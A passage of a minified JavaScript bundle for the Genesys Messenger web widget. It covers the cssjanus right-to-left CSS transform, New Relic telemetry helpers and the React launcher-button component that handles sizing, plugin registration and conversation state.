RegExp("(background-position-x\\s*:\\s*)(-?"+r+"%)","gi"),V=new RegExp("(border-radius\\s*:\\s*)"+f+"(?:(?:\\s+"+f+")(?:\\s+"+f+")?(?:\\s+"+f+")?)?(?:(?:(?:\\s*\\/\\s*)"+f+")(?:\\s+"+f+")?(?:\\s+"+f+")?(?:\\s+"+f+")?)?"+x,"gi"),U=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+f,"gi"),W=new RegExp("(text-shadow\\s*:\\s*)"+f+"(\\s*)"+g,"gi"),G=new RegExp("(text-shadow\\s*:\\s*)"+g+"(\\s*)"+f,"gi"),K=new RegExp("(text-shadow\\s*:\\s*)"+f,"gi"),J=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+f+"(\\s*\\))","gi"),Y=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+f+"((?:\\s*,\\s*"+f+"){0,2}\\s*\\))","gi");function Q(e,t,n){var r,o;return"%"===n.slice(-1)&&(-1!==(r=n.indexOf("."))?(o=n.length-r-2,n=(n=100-parseFloat(n)).toFixed(o)+"%"):n=100-parseFloat(n)+"%"),t+n}function X(e){switch(e.length){case 4:e=[e[1],e[0],e[3],e[2]];break;case 3:e=[e[1],e[0],e[1],e[2]];break;case 2:e=[e[1],e[0]];break;case 1:e=[e[0]]}return e.join(" ")}function Z(e,t){var n=[].slice.call(arguments),r=n.slice(2,6).filter(function(e){return e}),o=n.slice(6,10).filter(function(e){return e}),i=n[10]||"";return t+(o.length?X(r)+" / "+X(o):X(r))+i}function ee(e){return 0===parseFloat(e)?e:"-"===e[0]?e.slice(1):"-"+e}function te(e,t,n){return t+ee(n)}function ne(e,t,n,r,o){return t+n+ee(r)+o}function re(e,t,n,r,o){return t+n+r+ee(o)}return{transform:function(n,r){var i=new o(S,"`NOFLIP_SINGLE`"),a=new o(F,"`NOFLIP_CLASS`"),s=new o(O,t);return n=s.tokenize(a.tokenize(i.tokenize(n.replace("`","%60")))),r.transformDirInUrl&&(n=n.replace(P,"$1`TMPLTR`$2").replace(R,"$1`TMPRTL`$2").replace(B,"$1"+e).replace(L,"$1ltr").replace(w,"rtl").replace(C,"ltr").replace(E,"rtl")),r.transformEdgeInUrl&&(n=n.replace(T,"$1"+e).replace(I,"$1left").replace(w,"right")),n=n.replace(k,"$1"+e).replace(j,"$1ltr").replace(w,"rtl").replace(A,"$1"+e).replace(M,"$1left").replace(w,"right").replace(N,"$1$2"+e).replace(_,"$1$2e-resize").replace(w,"w-resize").replace(V,Z).replace(U,te).replace(W,re).replace(G,re).replace(K,te).replace(J,ne).replace(Y,ne).replace(H,"$1$2$3$8$5$6$7$4$9").replace($,"$1$2$3$8$5$6$7$4$9").replace(z,Q).replace(q,Q),n=i.detokenize(a.detokenize(s.detokenize(n)))}}},e.exports?t.transform=function(e,t,n){var o;return"object"==typeof t?o=t:(o={},"boolean"==typeof t&&(o.transformDirInUrl=t),"boolean"==typeof n&&(o.transformEdgeInUrl=n)),r.transform(e,o)}:"undefined"!=typeof window&&(window.cssjanus=r)},306:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(13);function o(){var e={oConfig:{},deploymentId:"",bNewRelicReady:!1,subscribeNewRelicReady:function(){Genesys("subscribe","NewRelic.ready",function(){e.bNewRelicReady=!0})},initNewRelicEvents:function(t){if(t){var n=t||{},r=n.preview,o=n.previewMode;(r||o)&&(e.bNewRelicReady=!1),e.oConfig=t,e.deploymentId=e.oConfig&&e.oConfig.deploymentId}},launcherOpened:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.D,deploymentId:e.deploymentId})},launcherMinimized:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.C,deploymentId:e.deploymentId})},messengerClosed:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.O,deploymentId:e.deploymentId})},attachmentFromUser:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.e,deploymentId:e.deploymentId})},attachmentFromAgent:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.d,deploymentId:e.deploymentId})},attachmentremoved:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.f,deploymentId:e.deploymentId})},attachmentClicked:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.b,deploymentId:e.deploymentId})},attachmentDownloaded:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.c,deploymentId:e.deploymentId})},historyFetched:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.r,deploymentId:e.deploymentId})},desktopMode:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.o,deploymentId:e.deploymentId})},mobileMode:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.R,deploymentId:e.deploymentId})},messageOnHover:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.H,deploymentId:e.deploymentId})},messageOnTouch:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.I,deploymentId:e.deploymentId})},messageOnFocus:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.G,deploymentId:e.deploymentId})},acrossSubDomainStorage:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.a,deploymentId:e.deploymentId})},domainOrSubdomainOnlyStorage:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.p,deploymentId:e.deploymentId})},datePickerMessageReceived:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.n,deploymentId:e.deploymentId})},datePickerConsumed:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.m,deploymentId:e.deploymentId})},listPickerMessageReceived:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.F,deploymentId:e.deploymentId})},listPickerConsumed:function(){e.bNewRelicReady&&Genesys("command","NewRelic.addPageAction",{name:r.E,deploymentId:e.deploymentId})}};return e}},307:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(13);function o(){var e={oConfig:{},deploymentId:"",bNewRelicReady:!1,subscribeNewRelicReady:function(){Genesys("subscribe","NewRelic.ready",function(){e.bNewRelicReady=!0})},initNewRelicPerformance:function(t){if(t){var n=t||{},r=n.preview,o=n.previewMode;(r||o)&&(e.bNewRelicReady=!1),e.oConfig=t,e.deploymentId=e.oConfig&&e.oConfig.deploymentId}},messengerOpen:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.Q,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},conversationSetup:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.k,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},conversationRestore:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.j,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},fetchPreviousMessages:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.s,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},sendMessageRoundTrip:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.K,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},autoStart:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.h,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},autoStartFirstSystemMessage:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.i,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},messageReceivedOutOfOrder:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.J,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}},sessionCleared:function(t){if(e.bNewRelicReady){var n=t||{},o=n.context,i=n.attributes;Genesys("command","NewRelic.registerInteraction",{name:r.T,deploymentId:e.deploymentId,context:o||{},attributes:i||{}})}}};return e}},308:function(e,t,n){"use strict";function r(){var e={bNewRelicReady:!1,subscribeNewRelicReady:function(){Genesys("subscribe","NewRelic.ready",function(){e.bNewRelicReady=!0})},initNewRelicErrors:function(t){var n=t||{},r=n.preview,o=n.previewMode;(r||o)&&(e.bNewRelicReady=!1)},newRelicError:function(t){if(e.bNewRelicReady&&t&&Object.keys(t).length){var n=t.errorName,r=t.errorMessage;Genesys("command","NewRelic.error",{name:n,data:{errorName:n||"",errorDesc:r||""}})}}};return e}n.d(t,"a",function(){return r})},309:function(e,t,n){"use strict";var r=n(20),o=n.n(r),i=n(28),a=n.n(i),s=n(29),u=n.n(s),c=n(40),l=n.n(c),d=n(33),p=n.n(d),f=n(34),m=n.n(f),g=n(7),h=n.n(g),v=n(0),b=n.n(v),y=n(5),D=n.n(y),x=n(473),w=n(134),C=n(685),E=n(694),O=n(56),S=n(303),F=n.n(S),k=n(39),j=n.n(k),A=(n(115),n(500)),M=n(489),T=n(297),I=n(270),P=n(362),R=n.n(P),B=n(361),L=n.n(B),N=n(4),_=n(41),H=n(82),$={width:"1px",height:"1px",overflow:"hidden",textIndent:"-9999px",border:"0"};function z(e){var t,n=e.i18n,r=e.lang,o=e.appName,i=e.showStatus,a=n[r][o],s=a.ariaMessengerOpenStatus,u=a.ariaMessengerMinimizeStatus;return b.a.createElement("div",{style:$,className:"cx-status","aria-live":"polite","aria-relevant":"additions text","aria-atomic":"false",tabIndex:-1,dangerouslySetInnerHTML:{__html:Object(H.b)((t="",i&&("true"==i?t=s:"false"==i&&(t=u)),t))}})}z.propTypes={i18n:D.a.object.isRequired,lang:D.a.string.isRequired,appName:D.a.string.isRequired,showStatus:D.a.string};var q,V=n(12),U=n(13),W=n(11),G=n(298);n(312);function K(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?K(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):K(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Y=function(){return!!e})()}var Q=b.a.lazy(function(){return Promise.all([n.e(0),n.e(2),n.e(45)]).then(n.bind(null,796))}),X=Object(V.k)().os||"";"Mac OS X"===X&&(X="mac");var Z=Object(V.k)().browser||"",ee=!(!Z||"Internet Explorer"!==Z),te="",ne=Object(_.c)(q||(q=F()(["\n0% {\n  transform: scale(0);\n  opacity: 0.0!important;\n}\n\n100% {\n  transform: scale(1);\n  opacity: 0.1!important;\n}\n"]))),re=Object(N.a)("div")(function(e){var t=e.theme;return{"& .mxg-launcher-btn":h()(h()({position:"fixed!important",cursor:"pointer",bottom:"12px!important",color:function(e){return t.palette[e.color].contrastText+"!important"},backgroundColor:function(e){return t.palette[e.color].main+"!important"}},t.breakpoints.down("md"),{zIndex:9999}),"boxShadow","0px 3px 5px -2px rgb(0 0 0 / 20%), 0px 1px 4px 2px rgb(0 0 0 / 14%), 0px 1px 4px 1px rgb(0 0 0 / 12%)"),"& .MuiTouchRipple-rippleVisible":{opacity:"0.1!important",animationName:"".concat(ne,"!important")},"& .mxg-skeleton":{position:"fixed",bottom:"12px",borderRadius:"4px",right:"1em",width:"92%"},"& .mxg-expand-more-icon":{width:ee?"100%!important":"38px!important",height:ee?"100%!important":"38px!important"}}}),oe=function(){return(window.parent.frames.MessengerLauncherFrame||{}).launcher||{}},ie=function(){return(window.parent.frames.MessengerFrame||{}).messenger||{}},ae=function(e){function t(e){var n,r,i,s;a()(this,t),r=this,i=t,s=[e],i=p()(i),n=l()(r,Y()?Reflect.construct(i,s||[],p()(r).constructor):i.apply(r,s)),h()(n,"fStore",function(e){n.store=e}),h()(n,"fResetConversationCleared",function(){n.previousConversationCleared=!1}),h()(n,"hideLauncherOnDemand",function(){var e=(oe().state||{}).bFabVisible,t=(n.props.config||{}).launcherButton.visibility,r=(n.props||{}).iframeOrigin;"ondemand"===t.toLowerCase()&&e&&n.oLauncher&&(r&&"MessengerFrame"===r&&n.oLauncher.command("Launcher.hide"),n.props.resetRoute())}),h()(n,"isTablet",function(){var e=(n.props||{}).config.fullScreen,t=((n.messengerProps||{}).messengerProps||{}).messengerRef,r=Object(V.y)(),o=[];return t&&t.current&&(o=t.current.classList.value.split(" ")),!e&&!(!o.includes("cx-messenger-tablet")||r)}),h()(n,"handleLauncherClick",function(e){var t=n.props,r=t.toggleLauncher,o=t.bInvite;n.handleOnFocusOut(n),n.checkActiveConversation().then(function(){r()}),o&&n.props.inviteAccepted()}),h()(n,"handleLauncherKeyDown",function(e){if(e&&9===e.which&&e.shiftKey){var t=n.props||{},r=t.config,o=t.sMessengerOpen,i=(((r||{}).apps||{}).knowledge||{}).enabled,a=(((n||{}).messengerProps||{}).messengerProps||{}).knowledgeWrapperRef;if(n.handleOnFocusOut(n),i&&"true"==o&&a&&a.current){var s=a.current.querySelectorAll('*[tabindex="0"]');s&&s.length&&(e.preventDefault(),s[s.length-1].focus())}}}),h()(n,"fcStoreConvPluginRef",function(e){e&&(n.oConversationPlugin=e)}),h()(n,"setHomeDimension",function(){var e=ie().state,t=n.props.iframeOrigin?n.props:e,r=t.view,o=t.iHomeScreenHeight,i=[n.sConversationClassName],a=W.H;return r&&("home"===r?(o&&(a=o),i=[n.sHomeClassName,te]):a=W.H),{homeScreenHeight:a,aAddClassList:i}}),h()(n,"setConvDimension",function(){var e=n.props,t=e.expandLauncher,r=e.sMessengerOpen,o=e.config||{},i=o.position,a=o.headlessMode,s=o.home,u=o.fullScreen,c=o.apps,l=o.cobrowse,d=(a||{}).enabled,p=W.H,f=[n.sConversationClassName],m=[],g=l||{},h=g.enabled,v=g.channels,b=!!(h&&v&&v.length)&&v.includes("voice"),y=((c||{}).knowledge||{}).enabled,D=!(!s&&!y&&!b);if(u?f.push("genesys-mxg-frame-fullscreen"):m.push("genesys-mxg-frame-fullscreen"),!d){if((t||"true"===r||n.oLauncher)&&n.oLauncher.command("MessengerHelper.setDirection",{position:i}),D&&!Object(V.y)()&&!Object(V.v)()){var x=n.setHomeDimension(),w=x.homeScreenHeight,C=x.aAddClassList;p=w,f=C}setTimeout(function(){n.oLauncher&&n.oLauncher.command("MessengerHelper.setDimension",{conversations:{height:p,width:W.I,addClass:f,removeClass:m}})},80)}}),h()(n,"removeConvDimension",function(){n.oLauncher&&n.oLauncher.command("MessengerHelper.setDimension",{conversations:{height:0,width:0,removeClass:[n.sConversationClassName,n.sHomeClassName]}})}),h()(n,"determineDimensions",function(){var e=n.props.sMessengerOpen,t=n.props.config,r=t.launcherButton.visibility;(t.headlessMode||{}).enabled||("on"==r?n.setDimensions():"off"==r&&"true"==e?n.setConvDimension():n.resetDimensions())}),h()(n,"determinePosition",function(){var e=n.props,t=e.expandLauncher,r=e.sMessengerOpen,o=(e.config||{}).position;(t||"true"==r)&&n.oLauncher&&n.oLauncher.command("MessengerHelper.setDirection",{position:o})}),h()(n,"setDimensions",function(){if(n.oLauncher){var e=n,t=n.props,r=t.expandLauncher,o=t.bInvite,i=t.sMessengerOpen,a=t.config,s=t.expandedArticle,u=t.setArticleExpanded,c=t.bToaster,l=t.iToasterHeight,d=(t.view,a||{}),p=d.position,f=d.home,m=d.fullScreen,g=d.apps,h=d.cobrowse,v=((g||{}).knowledge||{}).enabled,b=h||{},y=b.enabled,D=b.channels,x=!!(y&&D&&D.length)&&D.includes("voice"),w=!(!f&&!v&&!x),C=oe().fabVisibility,E=ie().state||{},O=E.bToaster,S=E.iToasterHeight,F=0,k=W.H,j=[n.sConversationClassName],A=[n.sConversationClassName,"genesys-mxg-expand","genesys-mxg-frame-transition",n.sHomeClassName,"genesys-mxg-toaster",te];if(m?j.push("genesys-mxg-frame-fullscreen"):A.push("genesys-mxg-frame-fullscreen"),e.oDimensions={launcher:{height:C&&"off"===C?0:72,width:C&&"off"===C?0:72,removeClass:A}},(c&&l||O&&S)&&(e.oDimensions.toaster={height:l||S,width:W.U,addClass:["genesys-mxg-toaster"]}),r||"true"===i){if(w&&!Object(V.y)()&&!Object(V.v)()){var M=n.setHomeDimension();k=M.homeScreenHeight,j=M.aAddClassList}e.oDimensions.conversations=s?{height:W.E,width:W.F,addClass:[n.sConversationClassName,"genesys-mxg-expand"]}:{height:k,width:W.I,addClass:j},e.oLauncher.command("MessengerHelper.setDirection",{position:p})}else"boolean"!=typeof r||!1!==r||"false"!==i||o||(F=50,e.oLauncher.command("MessengerHelper.setDirection",{position:p}),e.oDimensions.conversations={width:0,height:0,removeClass:[n.sConversationClassName,n.sHomeClassName,"genesys-mxg-frame-transition"]},s&&u(!1));F>0?n.setDimensionTimeout||(n.setDimensionTimeout=setTimeout(function(){e.oLauncher.command("MessengerHelper.setDimension",e.oDimensions),n.setDimensionTimeout=""},F)):e.oLauncher.command("MessengerHelper.setDimension",e.oDimensions)}}),h()(n,"resetDimensions",function(){if(n.oLauncher){var e=(n.props.config||{}).position;n.setDimensionTimeout&&(clearTimeout(n.setDimensionTimeout),n.setDimensionTimeout=""),Object(V.y)()&&n.oLauncher.command("MessengerHelper.setDirection",{position:e}),n.oLauncher.command("MessengerHelper.setDimension",{launcher:{height:0,width:0,removeClass:[n.sConversationClassName,n.sHomeClassName]}})}}),h()(n,"showLauncher",function(){var e=n.props,t=e.config,r=(e.expandLauncher,((t||{}).headlessMode||{}).enabled),o=(ie().state||{}).updateHeader;r||(n.setState({fabVisibility:"on"}),n.props.iframeOrigin||(window.launcher.fabVisibility="on"),n.setDimensions(),n.props.setFabVisibility(!0),o&&o({bFabVisible:!0}),n.oLauncher&&(n.oLauncher.command("MessengerHelper.setPositions",{showLauncher:!0}),n.oLauncher.publish("visible",{journeyContext:n.oJourneyContext})))}),h()(n,"hideLauncher",function(){n.props.expandLauncher;var e=(ie().state||{}).updateHeader;n.setState({fabVisibility:"off"}),n.props.iframeOrigin||(window.launcher.fabVisibility="off"),n.resetDimensions(),n.props.setFabVisibility(!1),e&&e({bFabVisible:!1}),n.oLauncher&&(n.oLauncher.command("MessengerHelper.setPositions",{showLauncher:!1}),n.oLauncher.publish("hidden",{journeyContext:n.oJourneyContext}))}),h()(n,"loadChatServicePlugin",function(e,t){var r=e||n.props,i=r.config,a=r.oPlugins,s=r.iframeOrigin,u=(t||{}).autoClosed,c=(n.props||{}).newRelic,l=(i.headlessMode||{}).enabled,d=Object(V.s)(n.props.config),p={config:i,newRelic:c||{}};s&&"MessengerFrame"===s&&!n.bLoadingChatServicePlugin&&(a.MessagingService?u||n.state.bConversationActive?u||n.oLauncher.command(d+".get",{name:n.storagePrefix+n.subConversationStorage}).then(function(e){if(e){var t=e.split(" "),r=o()(t,1)[0];r&&"string"==typeof r&&"true"===r&&n.oLauncher.command("MessagingService.init")}}):n.oLauncher.command("MessagingService.init"):(n.bLoadingChatServicePlugin=!0,Genesys("loadPlugin","MessagingService",p,function(){n.bLoadingChatServicePlugin=!1,n.props.setPlugin("MessagingService",{}),l||n.setState({bConversationActive:!0})})))}),h()(n,"initKnowledgeServicePlugin",function(){var e=n.props,t=e.config;e.oPlugins.KnowledgeService||Object(G.initKnowledgeServicePlugin)(t).then(function(e){n.props.setPlugin("KnowledgeService",e)})}),h()(n,"checkActiveConversation",function(e){var t=n,r=e||{},i=r.nextProps,a=r.conversationStatus,s=n.props,u=s.config,c=u.preview,l=u.apps,d=s.oPlugins,p=s.iframeOrigin,f=((l||{}).conversations||{}).enabled;!n.oLauncher&&d&&d[n.sPluginName]&&(n.oLauncher=d[n.sPluginName]),n.oLauncher||p&&"MessengerFrame"===p&&d&&d.Messenger&&(n.oLauncher=d.Messenger);var m=Object(V.s)(n.props.config),g=new Promise(function(e,r){n.oLauncher.command(m+".get",{name:n.storagePrefix+n.subConversationStorage}).then(function(r){if(r){var s=r.split(" "),u=o()(s,1)[0];u&&"string"==typeof u&&"true"===u?(f?(t.previousConversationExpired=!1,n.loadChatServicePlugin(i||n.props,a)):c||(t.previousConversationExpired=!0),e({previousSessionInActive:t.previousConversationExpired})):(c||(t.previousConversationExpired=!0),e({previousSessionInActive:t.previousConversationExpired}))}else c||(t.previousConversationExpired=!0),e({previousSessionInActive:t.previousConversationExpired})},function(e){})});return g}),h()(n,"openConversation",function(e){var t=(n.messengerProps||{}).openConversation;t&&t(e)}),h()(n,"openSearch",function(e){var t=(n.messengerProps||{}).openSearch;t&&t(e)}),h()(n,"openCobrowseConnect",function(e){var t=(n.messengerProps||{}).openCobrowseConnect;t&&t(e)}),h()(n,"openCobrowseSharing",function(e){var t=(n.messengerProps||{}).openCobrowseSharing;t&&t(e)}),h()(n,"openHome",function(){var e=(n.messengerProps||{}).openHome;e&&e()}),h()(n,"onCobrowseVoiceSessionStart",function(){var e=(n.messengerProps||{}).onCobrowseVoiceSessionStart;e&&e()}),h()(n,"onCobrowseVoiceSessionEnd",function(){var e=(n.messengerProps||{}).onCobrowseVoiceSessionEnd;e&&e(),n.setState({bActiveCobrowseSession:!1})}),h()(n,"launcherPlugin",function(){var e=n.props.config,t=e.launcherButton.visibility,r=e.auth,o=e.apps,i=r||{},a=i.enabled,s=(i.allowSessionUpgrade,((o||{}).conversations||{}).enabled),u=!1;Genesys("registerPlugin","Launcher",function(e){n.oLauncher=e,n.oLauncher&&("on"==t&&n.oLauncher.publish("visible"),n.oLauncher.registerCommand("clear",function(e){e&&e.commander&&"Messenger"!==e.commander&&e.reject("".concat(e.commander," plugin does not have permission to access clear SubMessenger plugin command")),u=!0,n.oLauncher.publish("cleared"),e.resolve()}),n.oLauncher.registerCommand("show",function(e){if(u)e.reject(W.f);else if("ondemand"===t.toLowerCase())if("on"===n.state.fabVisibility){var r={errorName:U.B,errorMessage:U.B};n.nRMessengerErrorMetrics.newRelicError(r),e.resolve()}else n.showLauncher(),e.resolve();else{var o={errorName:U.w,errorMessage:U.w};n.nRMessengerErrorMetrics.newRelicError(o),e.reject("Invalid configuration of Launcher button")}}),n.oLauncher.registerCommand("hide",function(e){if(u)e.reject(W.f);else if("ondemand"===t.toLowerCase()||a)if("off"===n.state.fabVisibility){var r={errorName:U.A,errorMessage:U.A};n.nRMessengerErrorMetrics.newRelicError(r),e.reject("Launcher button is already hidden")}else n.hideLauncher(),e.resolve();else{var o={errorName:U.w,errorMessage:U.w};n.nRMessengerErrorMetrics.newRelicError(o),e.reject("Invalid configuration of Launcher button")}}),s&&n.checkActiveConversation(),n.determineDimensions(),a&&s&&n.loadChatServicePlugin(n.props),n.oLauncher.subscribe("MessagingService.restored",function(){var e=(oe().state||{}).bFabVisible;"ondemand"!==n.state.fabVisibility||e||n.oLauncher.command("Launcher.show")}),n.oLauncher.ready(),n.props.setPlugin("Launcher",n.oLauncher))})});var u=e.config,c=u.launcherButton.visibility,d=u.deploymentId,f=u.auth||{},m=f.enabled,g=f.allowSessionUpgrade;n.state={ExternalComponent:"",fabVisibility:c||"on",bConversationActive:!1,bActiveCobrowseSession:!1,bShowTooltip:!1},n.sPluginName="Launcher",n.oLauncher="",n.oJourneyContext=e.journeyContext||{},n.customerId="",n.sessionId="",n.previousConversationExpired=!1,n.previousConversationCleared=!1,n.oConversationPlugin={},n.store={},n.oDisableInputs=e.oDisableInputs||{},n.sConversationClassName=Object(V.l)(e.config),n.sHomeClassName=Object(V.m)(e.config),n.setDimensionTimeout="",n.launcherBtnRef=Object(v.createRef)(),n.statusRef=Object(v.createRef)(),n.messengerProps="",n.storagePrefix=d+":gcmc",n.subConversationStorage="sessionActive",n.bLoadingChatServicePlugin=!1;var b=(e||{}).newRelic||{},y=b.pageActionMetrics,D=b.errorMetrics;n.nRMessengerPageActionMetrics=y,n.nRMessengerErrorMetrics=D;var x=Object(V.s)(e.config),w=n;return Genesys("subscribe","Identifiers.ready",function(){Genesys("command","Identifiers.getAll",{},function(e){e&&(e.customerId&&(w.customerId=e.customerId),e.sessionId&&(w.sessionId=e.sessionId))})}),Genesys("subscribe","Auth.authenticated",function(){if(m){var e=n.state.fabVisibility;"on"===c&&"off"===e&&n.showLauncher()}}),Genesys("subscribe","Auth.signedIn",function(){m&&g&&Genesys("command",x+".remove",{name:n.storagePrefix+"sessionActive"})}),Genesys("subscribe","Auth.signedOut",function(){m&&e.logoutMessenger()}),Genesys("subscribe","Auth.logoutError",function(){m&&e.logoutMessenger()}),Genesys("subscribe","CobrowseService.sessionStarted",function(e){((e||{}).data||{}).joinCode;n.onCobrowseVoiceSessionStart(),n.setState({bActiveCobrowseSession:!0}),n.props.setCobrowseSessionStatus(!0)}),Genesys("subscribe","CobrowseService.sessionEnded",function(e){n.onCobrowseVoiceSessionEnd(),n.props.setCobrowseSessionStatus(!1)}),Genesys("subscribe","MessagingService.conversationCleared",function(){n.previousConversationCleared||(n.previousConversationCleared=!0,n.hideLauncherOnDemand())}),Genesys("subscribe","MessagingService.sessionExpired",function(){n.hideLauncherOnDemand()}),n}return m()(t,e),u()(t,[{key:"componentDidMount",value:function(){var e=this.props.iframeOrigin,t=this.props.config,n=(t.launcherButton.visibility,t.auth),r=t.headlessMode,o=t.apps,i=(t.home,(n||{}).enabled),a=(r||{}).enabled,s=o||{},u=s.knowledge,c=s.conversations,l=(u||{}).enabled,d=(c||{}).enabled,p=Object(V.y)();"MessengerFrame"==e&&(p?this.nRMessengerPageActionMetrics.mobileMode(U.R):this.nRMessengerPageActionMetrics.desktopMode(U.o)),this.props.getComponentMethods(this),a?e&&"MessengerFrame"===e&&(d&&this.loadChatServicePlugin(),l&&this.initKnowledgeServicePlugin()):(window.addEventListener("resize",this.determinePosition),window.addEventListener("orientationchange",this.determinePosition),e&&"MessengerFrame"===e&&this.checkActiveConversation(),i&&d&&this.loadChatServicePlugin(this.props),this.props.oPlugins&&this.props.oPlugins[this.sPluginName]?(this.oLauncher=this.props.oPlugins[this.sPluginName],this.checkActiveConversation(),this.determineDimensions()):e||this.launcherPlugin())}},{key:"componentDidUpdate",value:function(){var e=oe().fabVisibility,t=this.state.fabVisibility,n=this.props,r=n.sMessengerOpen,o=n.headlessMode,i=n.iframeOrigin,a=n.expandLauncher,s=n.config,u=(s||{}).launcherButton.visibility,c=(o||{}).enabled;this.sConversationClassName=Object(V.l)(s),this.sHomeClassName=Object(V.m)(s);var l="ondemand"===u.toLowerCase()?e:t;c||("ondemand"===u.toLowerCase()&&1==this.previousConversationCleared&&"off"==e?this.resetDimensions():"on"==l||"ondemand"==l&&a?i&&"MessengerFrame"===i&&this.setDimensions():"off"==l&&"true"==r?i&&"MessengerFrame"===i&&this.setConvDimension():i&&"MessengerFrame"===i&&this.resetDimensions()),this.previousConversationCleared&&!a&&this.launcherBtnRef&&this.launcherBtnRef.current&&this.launcherBtnRef.current.focus()}},{key:"getSnapshotBeforeUpdate",value:function(e,t){var n=this.props,r=n.bInvite,o=n.expandLauncher,i=n.bToaster,a=this.state,s=a.fabVisibility,u=a.bConversationActive;return this.oLauncher&&"ondemand"===s&&(i||r||o)&&this.showLauncher(),o&&u&&"off"!==s&&this.oLauncher.command("SubMessenger.expandLauncher"),null}},{key:"shouldComponentUpdate",value:function(e,t){var n=this.props,r=n.bInvite,o=n.expandLauncher,i=n.bToaster,a=e.config||{},s=a.launcherButton,u=a.headlessMode,c=a.apps,l=this.props.config||{},d=l.launcherButton,p=l.headlessMode,f=l.apps,m=(l.preview,(u||{}).enabled),g=(p||{}).enabled,h=(f||{}).conversations,v=(c||{}).conversations,b=(h||{}).enabled,y=(v||{}).enabled,D=(oe().state||{}).expandLauncher;if(y&&y!==b&&(g?this.loadChatServicePlugin(e):this.checkActiveConversation({nextProps:e})),!g&&s&&d){var x=d.visibility,w=s.visibility;if(w===x)return!0;if(w&&"on"===w.toLowerCase())return this.showLauncher(),!0;if(w&&"off"===w.toLowerCase())return this.hideLauncher(),!0;if(w&&"ondemand"===w.toLowerCase())return r||o||i||D?(this.showLauncher(),!0):(this.hideLauncher(),!0)}return"boolean"==typeof m&&"boolean"==typeof g&&m!==g&&(this.props.iframeOrigin||this.launcherPlugin(),!0)}},{key:"componentWillUnmount",value:function(){this.props.setPlugin("Launcher",this.oLauncher),this.props.getComponentMethods(null),window.removeEventListener("orientationchange",this.determineDimensions),window.removeEventListener("resize",this.determineDimensions)}},{key:"handleOnFocus",value:function(e,t,n){setTimeout(function(){if(e.launcherBtnRef&&e.launcherBtnRef.current){var n=e.launcherBtnRef.current.classList.contains("Mui-focusVisible"),r=Object(H.e)(t)+24;n&&(e.oLauncher.command("MessengerHelper.setDimension",{launcher:{width:r<72?72:r}}),e.setState({bShowTooltip:!0}))}},200)}},{key:"handleOnFocusOut",value:function(e){e.setState({bShowTooltip:!1})}},{key:"render",value:function(){var 